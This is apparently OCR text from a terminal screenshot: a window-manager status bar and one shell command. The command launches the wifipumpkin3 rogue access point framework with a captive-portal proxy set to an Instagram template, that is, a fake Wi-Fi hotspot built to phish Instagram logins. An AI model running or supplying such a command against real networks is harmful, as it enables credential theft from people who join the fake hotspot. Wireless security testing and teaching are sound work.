 1 main 2 web 3 >_ term 4 code 5 6 7 8 9 Alacritty BR :: 100 :: 45°C MEM: 3418MB CPU: 10% 21:36
λ mh4x0f [~/git] → sudo wifipumpkin3 -i wlxc83a35cef744 -x "dhcpconf 1;set proxy captiveflask; set captiveflask.instagram true; start;"
RedRibbon-machine2 1:zsh* 9:52 Fri 9:36:33 PM